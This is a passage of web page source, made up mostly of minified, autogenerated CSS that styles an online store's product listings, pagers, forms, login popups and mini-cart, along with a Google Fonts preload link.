.buttons-row>.navbar-collapse,div.product-details-info .product-buttons .buttons-row>.pager,div.product-details-info .product-buttons .buttons-row>.panel-body,div.product-details-info .product-buttons .buttons-row>.modal-header,div.product-details-info .product-buttons .buttons-row>.modal-footer,div.product-details-info .product-buttons .buttons-row>#page-wrapper,div.product-details-info .product-buttons .buttons-row>.form-horizontal .form-group,div.product-details-info .product-buttons .buttons-row>ul.products-grid.grid-list,div.product-details-info .product-buttons .buttons-row>div.tabs ul.tabs,div.product-details-info .product-buttons .buttons-row>div.page-tabs ul,div.product-details-info .product-buttons .buttons-row>.products-sidebar-small-thumbnails{display:none}div.product-details ul.product-price,div.product-quicklook ul.product-price{display:flex;-moz-flex-direction:column;flex-direction:column}div.product-details ul.product-price li.product-labels,div.product-quicklook ul.product-price li.product-labels{display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;order:10}div.product-details ul.product-price li.product-labels ul.labels,div.product-quicklook ul.product-price li.product-labels ul.labels{order:10}div.product-details ul.product-price li.product-labels .sale-label-product-details,div.product-quicklook ul.product-price li.product-labels .sale-label-product-details{height:auto}div.product-details ul.product-price li.product-labels .sale-label-product-details div.text,div.product-quicklook ul.product-price li.product-labels .sale-label-product-details div.text{position:relative;margin-right:10px}div.product-details ul.product-price li.product-labels,div.product-quicklook ul.product-price li.product-labels{min-height:0}ul.payments .radio,ul.shipping-rates .radio{padding-left:0}ul.payments .radio label,ul.shipping-rates .radio label{display:block}.mailchimp-subscribe-form .subscribe-email-value .input{max-width:100%}.cloud-filters .block-cloud-filters .cloud-filters-filter{margin-top:0;margin-bottom:30px}.cloud-filters .block-cloud-filters .cloud-filters-filter .cloud-filters-filter__title{margin-top:0}button.delete-address{border:none !important;vertical-align:middle;background-color:transparent;background-repeat:no-repeat;background-position:left center;background-image:url("skins/BeautifullyFashioned/customer/style/images/icon_trash.png");height:24px;margin:0;padding-left:15px;padding-right:5px;cursor:pointer}select.form-control{padding:0 8px;height:34px;line-height:32px;font-size:14px}.checkbox label{padding-left:0}.share .fb-like>span{vertical-align:top !important}@media (max-width:991px){.less-search-options-cell:not(.expanded) a:first-child{display:none}.less-search-options-cell.expanded a+a{display:none}}.sidebar ul.catalog-categories.menu-list a,.sidebar ul.catalog-categories.menu-list a.active{color:#fff}.sidebar ul.catalog-categories.menu-list li>a{font-size:1.316em;padding:20px 34px 20px 24px;border-top:1px solid #616163}#content .block.block-block{margin-bottom:20px}}</style>
        
  <link href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C400%2C300%2C600%2C700&amp;subset=latin%2Ccyrillic%2Clatin-ext&amp;1766761749"
        rel="preload"
        as="style" onload='this.onload=null;this.rel="stylesheet"'
        type="text/css"
        media="not print" />

        <style>
/* AUTOGENERATED: theme.css */
#header-bar div.block .content{border-style:none}#header,#header .block .content,#header-bar{border-color:#cadce8}#main-menu ul{border-color:#b1c9e0}div.block,#social-links a,blockquote,.internal-popup{border-color:#dfdfdf}fieldset{border-style:none}label{font-size:15px;font-weight:400;line-height:18px;vertical-align:top}.form-item label{display:inline-block;vertical-align:top;color:#53769d;padding-top:3px;font-weight:400;width:160px}.form-item .description,form .wysiwyg,.form-item label.option,form .wysiwyg+p{padding-left:165px}.form-item .form-radios label.option,.form-item .form-checkboxes label.option,form table .form-item label.option{padding-left:0}.form-item .description{color:#1a6992;font-size:10px;margin-top:7px}.form-item .resizable-textarea{display:inline-block;width:auto}.form-item .form-radios,.form-item .form-checkboxes{display:inline-block;margin:0}.form-required{line-height:16px}.password-parent{width:42em}div.password-strength,div.password-confirm{margin-top:0;font-size:12px;padding-left:3px}.password-description ul li{background-image:none}.form-type-radio .description,.form-type-checkbox .description{margin-left:0}.form-type-radio label,.form-type-checkbox label{width:auto}.action-links{padding:0;margin:1.5em 0}button{white-space:nowrap}.action-links li{display:inline;background-image:none;padding:0 2em 0 0}input[type=submit]::-moz-focus-inner,input[type=button]::-moz-focus-inner,input[type=reset]::-moz-focus-inner,button::-moz-focus-inner{border:0}input[type=submit]:focus,input[type=button]:focus,input[type=reset]:focus,button:focus{outline:none}dd{margin:0 0 1em}p,ul,ol,blockquote{margin:0 0 1em;padding:0}li:first-child{margin-top:0}div p:last-child{margin-bottom:0}blockquote{color:#888;padding:10px 20px 14px 50px;border-style:solid;border-width:1px}blockquote .quote-author{font-weight:400;font-size:14px;font-style:italic}blockquote .quote-author em{font-weight:700}ul,ol{padding-left:0;margin-left:0}ol li{list-style:decimal outside;padding-left:0;margin-left:26px}ul li{list-style:none;padding-left:0}.item-list li,#toolbar li,ul.contextual-links li,ul.links li,.field-type-taxonomy-term-reference ul li,#main-menu li,#secondary-menu li,.account-links li,ul.menu li,ul.tabs li{background-image:none}#block-user-login .item-list ul li{margin-left:0}.category-description img,.product-description img,.news-message-body img,.mce-content-body img,.fr-view img{max-width:100%;height:auto !important}.category-description ul,.product-description ul,.news-message-body ul,.mce-content-body ul,.fr-view ul{padding:0;margin:8px 0 0 8px}.category-description ul li,.product-description ul li,.news-message-body ul li,.mce-content-body ul li,.fr-view ul li{list-style:inherit;list-style-position:inside;list-style-type:disc;padding:inherit;margin:inherit}#main-menu ul,.internal-popup,.buttons-box{box-shadow:1px 1px 5px silver}.internal-popup{border-style:solid;border-width:1px;text-align:left;background:#fff}#site-name h1,#site-name strong{margin:0;font-family:Verdana,Helvetica,sans-serif;font-weight:400;font-size:30px}#site-name a{text-decoration:none;color:#316185}#site-slogan{font-style:italic;font-size:15px;color:#5d94bd}.node ul.links{display:block}ul.links{clear:both;margin:0}ul.links li{padding:0 1em 0 0;display:inline}ul.inline,ul.links.inline{display:inline;padding-left:0}ul.inline li{display:inline;list-style-type:none;padding:0 .5em}ul.account-links{padding:0;margin:0;height:46px;line-height:44px}ul.account-links li{display:inline-block;list-style:none;padding:0;margin-left:15px}ul.account-links a{text-decoration:none}ul.account-links>li>a:hover{text-decoration:none;border-bottom:1px solid #5194c5}ul.account-links span.email{color:#8a8a8a}#login-popup-box,#password-popup-box{width:564px}#login-popup-box #user-login,#password-popup-box #user-pass{text-align:left}#login-popup-box label,#password-popup-box label{float:left}#login-popup-box button,#login-popup-box .description,#login-popup-box .item-list{margin-left:90px}#login-popup-box label{width:90px}#password-popup-box button,#password-popup-box .description,#password-popup-box .item-list{margin-left:140px}#password-popup-box label{width:140px}.ui-dialog #login-popup-box .description,.ui-dialog #password-popup-box .description{margin-top:4px;font-size:11px;padding-left:0}.ui-dialog #login-popup-box .description,.ui-dialog #login-popup-box .description a,.ui-dialog #password-popup-box .description,.ui-dialog #password-popup-box .description a{color:#1a6992}.ui-dialog #login-popup-box input,.ui-dialog #password-popup-box input{width:248px;border-style:solid;border-width:1px;border-color:#949494 #ddd #ddd #949494;height:22px;padding-left:5px;padding-right:5px}.ui-dialog .form-required{display:none}.ui-dialog .form-item{margin:2em 0 1.5em}.ui-dialog .item-list{margin-top:.5em}.ui-dialog ul,.ui-dialog div.item-list li{margin:0;padding:0}.ui-dialog div.item-list li{list-style:none;background-image:none}.simple-search-product-form{float:right}#search div.form-actions{display:none}#main-menu{margin:0;padding:0}.no-breadcrumbs #main-menu{margin-bottom:20px}.no-breadcrumbs h1#page-title{padding-top:11px}#breadcrumb{position:relative;float:left;width:100%}#breadcrumb li.last>a{color:#a9a9a9}#breadcrumb .home-link{line-height:20px}#breadcrumb .home-link img,#breadcrumb .home-link svg{vertical-align:middle;position:relative;top:-2px;width:20px;height:20px}#breadcrumb ul.breadcrumb{float:left}ul.breadcrumb li.location-node{background:transparent none;position:relative;padding-left:0;margin:2px 0 0}ul.breadcrumb li.location-node>a,ul.breadcrumb li.location-node>span{font-size:15px;text-decoration:none}ul.breadcrumb li.location-node>a:hover{text-decoration:underline}#breadcrumb li.location-node .more-link span{font-weight:700;color:#5194c5}#breadcrumb li.location-node .more-link a{text-decoration:none;border-bottom:1px dotted #0f9dcc}ul.breadcrumb li.location-node span.separator{line-height:20px}ul.breadcrumb>li.location-node+li:before{color:#888;padding-left:10px;padding-right:5px;content:'\203A\00A0'}ul.breadcrumb li:first-child{margin:0}li.location-node:hover ul.location-subnodes{display:inline}ul.location-subnodes{position:absolute;top:20px;left:29px;list-style-type:none;background-color:#fff;z-index:10000;display:none}ul.location-subnodes li{background-image:none;padding:0;white-space:nowrap}ul.location-subnodes li a{line-height:inherit}.location-title-subnodes-mark{text-decoration:none;padding-top:.2em}ul.location-subnodes li a.current{font-weight:700}.sidebar .block{border-style:solid;border-width:1px;padding:20px;margin:0 0 20px}.sidebar .block .head-h2{margin-top:-4px}.sidebar .block-menu,.sidebar .block-user{padding-bottom:14px}.sidebar .block-menu .head-h2,.sidebar .block-user .head-h2{margin-bottom:7px}.sidebar ul.menu{padding:0;margin:0}.sidebar ul.menu li{display:block;list-style:none;padding:0;margin:0}.sidebar ul.menu .first a{border-style:none}.sidebar ul.menu a,.sidebar ul.menu li .first a,.sidebar ul.menu .first li a{border-top:1px dotted #dfdfdf}.sidebar ul.menu a{display:block;text-decoration:none;padding:8px 14px 6px 0}.sidebar .block-without-title div>ul.menu>li.first>a{padding-top:0}.sidebar ul.menu li li a{padding-left:16px}.sidebar ul.menu li li li a{padding-left:32px;font-size:12px}.sidebar ul.menu li li li li a{padding-left:48px}.sidebar ul.menu li li li li li a{padding-left:64px}.sidebar ul.menu .leaf a{background-image:none}.sidebar ul.menu .collapsed ul{display:none}.sidebar ul.menu a.active{color:#646c76}div.tabs .secondary{padding:11px;height:22px;line-height:22px}div.tabs .secondary li{border-style:none;margin:0 10px 0 0}div.tabs .secondary a,div.tabs .secondary span{text-decoration:underline}div.tabs .secondary a.active,div.tabs .secondary span.active{border-style:none;background-color:#5296ca;text-decoration:none;color:#fff;padding:3px 10px}.sidebar,#content{margin-bottom:40px}@media (max-width:480px){#content{margin-bottom:0}}#footer-area{font-size:12px;background:#f7f7f7;padding:0 26px;margin:0;position:relative;bottom:0;width:auto}.powered-by{padding-top:13px;padding-bottom:10px;font-size:11px}#social-links{position:absolute;top:-10px;right:30px}#social-links .social-link{float:left;margin:0 0 0 20px;height:60px;padding-top:30px}#social-links a{display:block;font-size:11px;width:126px;height:26px;line-height:26px;text-align:center;vertical-align:middle;text-decoration:none}#twitter-link a{width:121px;color:#0080bc}#secondary-menu{background:0 0;margin:0 auto;width:50%;text-align:center;padding-top:15px}#secondary-menu span{padding:5px 0;margin:0;border:none !important;background:0 0 !important}#secondary-menu span a{line-height:1.5em}form .floatable-box{width:30%;margin-left:auto;margin-right:auto;display:block;text-align:center;padding:14px 17px;vertical-align:middle}form .floatable-box.float-box{position:fixed;bottom:20px;background-color:#fff;opacity:.9}.item-list ul.pager{text-align:left;margin-top:20px;padding-top:10px;border-top:1px solid #dfdfdf}.item-list ul.pager li{padding:0;list-style:none;vertical-align:top;display:inline-block;border-style:solid;border-color:transparent;border-width:0}ul.pager a,ul.pager span{display:block;text-align:center;text-decoration:none;outline:none}ul.pager li.next-page,ul.pager li.previous-page{text-indent:-8000em;background:transparent url("skins/customer/images/pager.png") no-repeat top left}ul.pager li.previous-page{background-position:10px -31px}ul.pager li.next-page{background-position:12px -61px}#user-profile-form fieldset{margin-top:33px}#user-profile-form .form-item label{padding-left:4px;width:151px}#user-profile-form .form-type-radio label,#user-profile-form .form-type-checkbox label{width:auto}#user-profile-form legend{margin-left:-6px}#user-profile-form .form-item .description,#user-profile-form .wysiwyg,#user-profile-form .wysiwyg+p{padding-left:160px}#user-profile-form .form-item .form-checkbox,#user-profile-form .form-item .form-radio{padding-left:0;margin-left:135px}#user-profile-form .form-item .form-radios label.option,#user-profile-form .form-item .form-checkboxes label.option{padding-left:0}#user-profile-form .form-required{float:right}#user-profile-form #edit-mail-wrapper{margin-top:10px}#user-profile-form #edit-mail,#user-profile-form #edit-pass-wrapper input,#user-profile-form #edit-pass-pass2-wrapper input{width:240px}#user-profile-form .form-type-password-confirm{margin-top:48px}#user-profile-form .form-item-pass-pass2{margin-top:30px}#user-profile-form #edit-pass-wrapper input,#user-profile-form #edit-pass-pass2-wrapper input{vertical-align:middle}#user-profile-form .form-item .password-suggestions{margin-left:159px;margin-top:14px;width:416px;line-height:20px;font-size:12px;padding:13px 17px}#user-profile-form .password-suggestions li{background-image:none}#user-profile-form .picture-block .fieldset-wrapper{margin-top:9px}#user-profile-form .picture-block .user-picture{float:left}#user-profile-form .picture-block label.option,#user-profile-form .picture-block .description{padding-left:0}#user-profile-form .picture-block .form-item{margin-left:97px;margin-top:0;margin-bottom:0}#user-profile-form .picture-block .form-item-picture-delete input{margin-top:5px;margin-left:2px}#user-profile-form .picture-block .form-item-picture-delete label{vertical-align:middle}#user-profile-form .picture-block .form-item-picture-delete .description{margin-left:2.4em}#user-profile-form .picture-block .form-item-files-picture-upload{padding-top:4px}#user-profile-form .picture-block .form-item-files-picture-upload label{display:block;width:100%;padding-bottom:4px}#user-profile-form #edit-delete{border:0 none;background:transparent url("skins/customer/images/icon_trash.png") no-repeat left 10px;color:#333;padding-left:18px;padding-top:5px;height:36px;vertical-align:middle}#user-profile-form #edit-delete span{text-decoration:underline;vertical-align:middle}.this-is-demo-store{background-color:#ececec}
/* AUTOGENERATED: style.css */
input.validation-error,textarea.validation-error,select.validation-error{border-color:red}::placeholder{font-style:italic;font-size:12px;color:#b8b8b8;font-weight:400}.inline-error{line-height:normal;font-size:10px;color:#ec554e;font-style:italic;width:100%;padding-top:1px}.address-dialog .message.inline-message,.inline-message{line-height:normal;font-size:10px;color:#019026;font-style:italic;width:100%;padding-top:1px}.inline-message:empty{padding-top:0 !important}form.invalid-form .form-error{line-height:normal;font-size:12px;color:#ec554e}form.invalid-form .form-error .common-text{color:#4a4a4a}.formError .formErrorContent{box-shadow:1px 1px 5px silver;font-size:12px}.formError .formErrorContent,.formError .formErrorArrow div{background-color:#e65e57}.wait-box .ui-dialog-titlebar{display:none}.single-progress-mark{position:absolute;width:100%;height:100%;top:0;opacity:.5;background:#fefefe}.profile .single-progress-mark{position:absolute}.search-form label,ul.product-options ul li label,.checkout-block .profile .create .selector label,.checkout-block .payment-step ul.payments li label,.checkout-block form.place .terms label,.checkout-block .steps .shipping-step .save label,.checkout-block .steps .payment-step .save label,.checkout-block .payment-step .same-address label{display:inline}#shopping-cart table.selected-products,.search-form tbody,.search-form tr,.invoice-box tbody,.invoice-box tr,.search-orders,.search-orders tbody,.search-orders tr{border:0 none}#shopping-cart .selected-products tbody.group tr td{padding-top:30px}#shopping-cart .selected-products tbody.group:first-child tr td{padding-top:10px}#shopping-cart .selected-products tbody.group tr td .group-title{font-size:16px}.list-pager{margin-bottom:10px;height:45px}.list-header{background:#f7f7f7 url("skins/customer/images/list-header.png") repeat-x bottom left;height:39px}.list-header,.products+.list-pager{border-top:1px solid #dfdfdf}.products+.list-pager{padding-top:10px;margin-top:20px}.list-pager ul.pager,.list-header ul.display-modes,.list-header ul.display-sort{float:left}.list-pager .pager-items-total,.list-header .sort-box{float:right;font-size:12px}.list-pager .pager-items-total{height:24px;padding-top:7px;margin-right:10px}.list-pager input{width:3em}.list-header select,.list-pager input{margin-left:.5em;vertical-align:middle;margin-right:.5em;margin-bottom:4px}.items-list .head-h2,.items-list .list-pager{vertical-align:middle}.items-list .list-pager{margin:42px 0 16px;height:auto;min-height:34px}@media (max-width:480px){.items-list .head-h2{height:auto;text-align:center;display:block}.items-list .list-pager{height:auto;text-align:center;display:block;float:none;margin:0;margin-bottom:14px}.list-pager .pager-items-total{height:auto;float:none;margin-top:10px}}@media (max-width:992px){.list-header{height:auto;text-align:center}.list-header ul.display-modes,.list-header ul.display-sort,.list-header div.sort-box{height:auto;float:none}}ul.pager .item a,ul.pager .item span{width:28px;height:28px;line-height:28px}ul.pager .more-pages{height:28px;line-height:28px;margin:0 -3px}ul.pager li.item{border:1px solid #d7e1e8;margin:0 3px}ul.pager li.active:hover{border-color:#b1c9e0}ul.pager li.selected{border-color:#5b9ece}ul.pager li.selected{background-color:#5b9ece;color:#fff;cursor:text}ul.pager li.disabled{display:none}ul.pager li.skipped-pages{border:none;width:.3em;vertical-align:bottom}ul.pager li.previous-page{margin-right:13px}ul.pager li.next-page{margin-left:13px}.items-list ul.display-modes,.items-list ul.display-sort{line-height:38px;margin-left:16px}.items-list ul.display-modes li,.items-list ul.display-sort li{height:22px;line-height:22px;vertical-align:middle;margin:0}ul.display-modes li a,ul.display-sort li a{padding:0 8px;border-radius:3px}ul.display-modes li a span.text{display:none}.sort-arrow.sort-arrow-desc,.sort-arrow.sort-arrow-asc{display:inline-block;width:7px;height:9px;margin-left:2px}.sort-arrow.sort-arrow-desc{background:transparent url("skins/customer/images/arrow-up.png") 0 0 no-repeat}.sort-arrow.sort-arrow-asc{background:transparent url("skins/customer/images/arrow-down.png") 0 0 no-repeat}div.list-header .sort-box{color:#53769d;margin-right:12px}div.list-header .sort-box label{display:inline;color:#53769d;font-size:12px;line-height:36px}table.form-data,table.form-data tbody,table.form-data tr,table.form-data th,table.form-data td{border:0 none;border-spacing:0px}table.form-data td{padding:3px}div.default-section{float:left}div.table-label label{display:block}ul.main-table{list-style:none}ul.main-table li{background-image:none;padding:6px 3px;float:left;clear:left}div.default-section{float:left}div.model-form-buttons{clear:left;padding-top:20px}ul.default-table{list-style:none;min-width:450px}ul.default-table li{background-image:none;padding:6px 0 0;float:left;clear:left}div.table-label{float:left;padding-top:8px}ul.default-table div.table-label label{width:80px}div.star{float:left;width:10px;padding-top:10px;color:#ec554e}div.table-value{float:left}.input-field-wrapper{display:inline-block}li.label div.table-label{text-align:left}li.label div.table-value{padding-top:8px}div.table-value span.label-field{color:#000;text-align:left;width:100%;display:inline-block;font-size:15px;font-weight:400;line-height:18px}#colorbox,#cboxOverlay,#cboxWrapper{z-index:100000}h1#page-title.hidden-title{display:none}.category-description{margin-bottom:40px}ul.subcategory-list{margin-top:5px}ul.subcategory-list a{font-size:19px}ul.subcategory-list.subcategory-view-list{column-count:3;-webkit-column-gap:20px;column-gap:20px}ul.subcategory-list.subcategory-view-list li{display:block;margin-bottom:6px;word-break:break-all}ul.subcategory-list.subcategory-view-list li a{text-align:left}.list-header,.category-products{margin-bottom:20px}.products table.products-grid{border-collapse:separate;border-spacing:20px;margin:-20px;width:730px}.products table.products-list{border-collapse:separate}.products-grid .product-cell,.products-sidebar .product-cell .product{border-color:#eee;border-style:solid;border-width:1px}.products-sidebar .product-cell .product{border-color:#fff}.products-list .product-cell td.product-photo{border-color:transparent;border-style:solid none solid solid;border-width:1px}.products-list .product-cell td.product-info{border-color:transparent;border-style:solid solid solid none;border-width:1px}.products-grid .product-cell:hover,.products-list .product-cell:hover td.product-photo,.products-list .product-cell:hover td.product-info,.products-sidebar .product-cell:hover .product{border-color:#bbc7d2}.products .product-cell,.products table.product td{padding:0;position:relative}.products .product,.products table.product td{padding:12px}.products-grid li.product-cell{padding-top:0;margin:20px 16px 0 0;width:27.5%;min-height:295px}.products-grid li:first-child,.products-grid li:first-child+li,.products-grid li:first-child+li+li{margin-top:0}.products-grid li:nth-child(3n){margin-right:0}.products-grid li{background-color:#fff}.products .products-table{border-collapse:separate;border-style:none;margin-bottom:17px}.products-table th{border-color:#e4e4e4;border-width:1px;border-style:solid none;text-align:left;font-weight:400;color:#888;padding-top:8px;padding-bottom:7px;font-size:12px}.products-table td{border-color:#c2c2c2;border-style:none none dotted;padding-top:10px;padding-bottom:9px;font-size:14px}.products-table th,.products-table tr:hover td{background:#f8f8f8}.products-table th,.products-table td{padding-left:0;padding-right:12px;vertical-align:middle}.products-table tr th:first-child,.products-table tr td:first-child{padding-left:12px}.products-table input{margin:0;vertical-align:middle}.products .product-buy-selected{margin-top:0;margin-bottom:0}.products-table .caption-product-name{width:100%}.products-table .caption-product-price{text-align:left}.products-table .caption-product-qty{text-align:center}.products-table tr:last-child td{border-style:none}.products-table .product-link{text-decoration:none}.products input.product-qty{width:25px;padding:0 3px 1px}.products-grid .product-thumbnail{margin-bottom:20px}.products .product-name{margin:0;text-align:left}.products .product-name a{text-decoration:none;text-align:left;word-wrap:break-word}.products-grid .product-name,.products-grid .price{font-size:18px;padding:0 4px}.products-grid .product-name{min-height:40px}.products-list .product-name,.products-list .price{font-size:20px}.products-sidebar .product-name{text-align:center;font-size:16px}.products ul.product-price{list-style:none;display:block;margin-bottom:0}.products .products-table ul.product-price{margin-bottom:0}.products ul.product-price li{display:inline-block;background:0 0;padding:0}.products span.product-price{display:block;white-space:nowrap}.products-table span.product-price{text-align:right}.products-grid span.product-price,.products-list span.product-price{padding-top:.5em}.products-sidebar-small-thumbnails .product-cell .product{padding-left:0}.products-sidebar-small-thumbnails .product-name,.products-sidebar-big-thumbnails .product-name{font-size:16px;padding-top:10px}.products-sidebar-small-thumbnails .product-name{line-height:18px}.products-sidebar-big-thumbnails .product-name{text-align:center}.products-sidebar-small-thumbnails span.product-price{padding-top:5px}ul.products-sidebar-text-links li.product-cell{background-image:url("skins/customer/images/products-sidebar-bullet.png");background-position:1px 50%;background-repeat:no-repeat}ul.products-sidebar-text-links li .product{line-height:normal;padding-bottom:0;padding-left:11px}.products-sidebar-text-links .product-name{font-size:14px;font-family:Helvetica,Arial}.product-block .product{padding:0}.product-block .product-name{font-size:16px;padding-top:0;font-family:Helvetica,Arial;text-align:left}.product-block span.product-price{padding-top:3px;line-height:21px}.sidebar .catalog-categories>li>a{font-size:20px;padding-top:10px;padding-bottom:10px}ul.product-options,ul.product-options li.product-option{background-color:#eff8fe}.block-container ul.product-options,.block-container ul.product-options li.product-option{background-color:transparent}.block-container ul.product-options{padding-top:0}.block-container .change-options .butons{padding-top:10px;border-top:1px solid #ddd}.block-container .change-options .butons button{margin-bottom:0}ul.product-options{width:auto;margin-right:20px;padding:13px 20px 0}ul.product-options li.product-option{padding:0 0 13px}.ui-dialog .change-options .head-h2.ajax-title-loadable{font-size:24px}.target-product.non-added-product #breadcrumb .top-continue{display:none}div.product-details .image{display:inline-block;vertical-align:top}div.product-details .product-details-info{display:inline-block;position:relative;margin-left:20px}@media(max-width:767px){div.product-details .product-details-info{margin-left:0}}.ui-dialog .product-quicklook .product-details-info{position:relative}body.store-product h1#page-title,.ui-dialog .product-quicklook .block-subcontainer>.head-h2{display:none}.product-details div.image{position:relative;text-align:center}.product-details .image.empty .empty-icon{color:#f4f4f4;font-size:55px;padding:34px 32px}.product-details .image.empty{padding-top:7px}.product-details .product-photo{text-align:center;margin:0 auto;max-width:90vw}.product-details .image.empty .product-photo{margin:0 auto;max-width:300px;width:100%}.product-details .product-photo-box{margin:0 auto;text-align:center;position:relative}.product-details .product-photo-box .arrow{display:none;outline-style:none;width:55px;height:55px}.product-details .product-photo-box .arrow img{width:55px;height:55px;display:block}.product-details .product-photo-box .left-arrow img{background:transparent url("skins/customer/images/arrow_big_left.png") no-repeat left top}.product-details .product-photo-box .right-arrow img{background:transparent url("skins/customer/images/arrow_big_right.png") no-repeat right top}.product-details .cloud-zoom{cursor:default}.product-details .image{max-width:100%}.product-photo.cloud-zoom-photo a{width:auto !important;max-width:100%;height:auto !important}.product-details .product-photo{max-width:100% !important;width:auto !important;height:auto !important}.product-details .loupe{display:block;margin:0 auto;width:55px;height:55px;outline-style:none}.product-details .loupe img{background:transparent url("skins/customer/images/loupe.png") no-repeat left top;width:55px;height:55px}.product-details .empty .loupe{display:none}.product-image-gallery ul{background-color:#ededed;padding:8px;margin-top:19px;margin-bottom:0}.product-image-gallery li{padding:0;margin:4px;border:3px solid #fff;list-style:none;float:left;width:66px;height:66px;background-color:#fff;vertical-align:middle;text-align:center}.product-image-gallery li.selected{border-color:#6d6d6d}.product-details div.image,.product-details .product-details-info{margin-bottom:25px}.product-details .product-rating{height:23px;vertical-align:middle}.product-details .product-rating a{font-size:12px;margin:0 8px}.product-details .product-rating span.rating-stars{color:#ffb000;font-size:23px;letter-spacing:3px;position:relative;top:3px;left:0}.product-details .product-more-link,.product-details .stock-level,.product-quicklook .stock-level{font-size:18px}.product-details .product-more-link,.product-quicklook .product-more-link{margin-bottom:20px;display:block}.product-quicklook .product-more-link{outline:none}.product-details .brief-descr,.product-quicklook .brief-descr{margin-bottom:10px}div.product-price{display:inline-block;vertical-align:middle}.product-items-available.low-stock{font-size:14px;color:#df4414;vertical-align:middle}.products-grid .product-items-available.low-stock{display:inline-block;vertical-align:middle;padding-top:12px;height:34px}.products-table .product-items-available.low-stock{vertical-align:baseline}.product-details div.product-price{display:block}.product-details div.product-price .vat-price,.product-quicklook div.product-price .vat-price{display:inline-block;line-height:20px;vertical-align:text-bottom}.products-sidebar div.product-price{display:block}.product-details span.product-price,.product-quicklook span.product-price{font-size:36px;line-height:33px;margin-top:18px;display:inline-block}.product-details ul.product-price,.product-quicklook ul.product-price{list-style:none;display:inline-block;margin-bottom:10px;width:100%}.product-details ul.product-price .product-labels ul.labels,.product-quicklook ul.product-price .product-labels ul.labels{display:inline-block;line-height:30px}.product-details ul.product-price~.labels,.product-quicklook ul.product-price~.labels{display:inline-block;margin:2px 0;vertical-align:text-bottom}.product-details ul.product-price li,.product-quicklook ul.product-price li{display:inline-block;background:0 0;padding:0}.product-details ul.product-price li.product-labels,.product-quicklook ul.product-price li.product-labels{display:block;line-height:30px;min-height:30px}.product-details .product-notify-on-price-drop,.product-quicklook .product-notify-on-price-drop{margin:6px 0 24px;font-size:12px}.product-details .product-options,.product-quicklook .product-options{margin-top:15px}.product-details .product-buttons,.product-quicklook .product-buttons{margin-top:10px}.product-details .product-buttons button,.product-quicklook .product-buttons button{margin-top:0;margin-bottom:0;margin-right:10px}.add-button-wrapper{display:inline-block}.product-details .product-qty,.product-quicklook .product-qty{padding-right:10px;display:inline-block}.product-details .product-qty{padding-right:4px}.product-details-info .product-buttons .buttons-row{margin-bottom:20px}.product-details-info .product-buttons .buttons-row>*{vertical-align:top;margin-bottom:10px}.product-details-info .product-buttons .buttons-row>.product-stock{display:inline-flex;flex-wrap:wrap;width:72%;margin:-9px 0 0;align-items:center;line-height:24px}.product-details-info .product-buttons .buttons-row>.clearfix{margin:0}.product-details .product-out-of-stock,.product-quicklook .product-out-of-stock,.product-details .product-items-available{color:#888}.product-details .product-items-available.low-stock{color:#df4414}.product-details .product-in-stock,.product-quicklook .product-in-stock{color:#019026}.product-details .product-out-of-stock,.product-quicklook .product-out-of-stock,.product-details .product-in-stock,.product-quicklook .product-in-stock{display:block;margin-right:10px}.product-details .product-items-available,.product-quicklook .product-items-available{font-size:14px}.product-details input.quantity,.product-quicklook input.quantity{border-width:1px;width:42px;text-align:right;padding:4px 6px;margin-left:8px;vertical-align:middle}.product-details .quantity-box-container .wheel-mark,.product-quicklook .quantity-box-container .wheel-mark{vertical-align:middle;margin-right:0}.product-details .product-added-note,.product-quicklook .product-added-note{margin:0;font-size:15px;color:#60ac70;vertical-align:middle;order:3;flex-basis:100%}.product-details .product-added-note .fa-check-square,.product-quicklook .product-added-note .fa-check-square{font-size:19px;vertical-align:middle;line-height:16px;padding-right:5px}div.product-details button.continue,.product-quicklook button.continue{margin:20px 0 10px}.product-details .continue-button-intend{width:112px;float:left}.product-details .share{border-top:1px solid #e5e5e5;padding-top:20px;margin-top:20px}.product-details .extra-fields{list-style:none;padding:0;padding-top:6px;margin:0}.product-details .extra-fields li{list-style:none;padding:4px 0;margin:0;background-image:none;font-size:14px}.product-details .extra-fields li strong{font-weight:400;background-color:#fff;padding-right:3px}.product-details .extra-fields li .head-h3{margin:11px 0 0;color:#456583;font-size:16px}.product-details .extra-fields li span{display:inline-block;color:#1f1f1f;vertical-align:bottom;max-width:700px}.product-details .extra-fields li span.checkbox.no-checked{color:#7e7e7e}.product-details .extra-fields li div{width:246px;display:inline-block;color:#7e7e7e;background:url("skins/customer/images/dotted.png") repeat-x scroll 0 bottom transparent;vertical-align:top;overflow:hidden}.product-details .extra-fields.common li div{width:246px}.product-details .extra-fields li div.head-h3{background:0 0;display:flex}.product-details .extra-fields li div.head-h3 .title-text{padding-right:3px;color:#456583}.product-details .extra-fields li div.head-h3 .line{background:url("skins/customer/images/dotted.png") repeat-x scroll 0 bottom transparent;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-details .extra-fields li ul li div{width:226px}.product-details .extra-fields li ul li{margin-top:5px}.product-details .extra-fields li ul{margin:0 0 0 20px}.product-details .extra-fields ul{line-height:20px}.product-details ul.extra-fields.common{margin-left:0}table.list-body td.box-product a.product-thumbnail{width:194px}table.list-body{border-collapse:separate;border:none}table.list-body tr.info span.price{display:block;font-size:18px;font-weight:700;color:#e65a00;padding-top:.5em}table.list-body td.box-product,table.list-body-list td.body{border:1px solid #ececec}table.list-body-list td.box-product{border-right:none}table.list-body-list td.body{border-left:none}table.list-body-grid td.box-product:hover{border:1px solid #bbc7d2}table.list-body-list{border-collapse:separate;border-spacing:0 1.5em}table.list-body-list td{border:1px solid #fff;vertical-align:top}.lc-minicart{text-align:center;height:100%;position:relative;cursor:pointer}.lc-minicart:hover{background-color:#fff}@media (max-width:991px){.lc-minicart:hover{background-color:transparent}}.lc-minicart.empty{cursor:auto}.lc-minicart .minicart-items-number,.lc-minicart .minicart-items-text{color:#6999c4}.lc-minicart .items-list{padding:10px;width:270px;right:0;left:auto;top:73px;bottom:auto;z-index:900;display:block;cursor:auto}@media (max-width :991px){.lc-minicart .items-list{right:20px}}.lc-minicart p.title{font-size:19px;padding:5px 10px 3px;margin-bottom:8px}.lc-minicart .items-list ul,.lc-minicart .items-list li{list-style:none;background:transparent none;padding:0;margin:0}.lc-minicart .items-list li{font-size:12px;padding-left:10px;padding-top:9px;padding-bottom:7px;line-height:normal;margin-bottom:3px}.lc-minicart .items-list li:hover,.lc-minicart .items-list 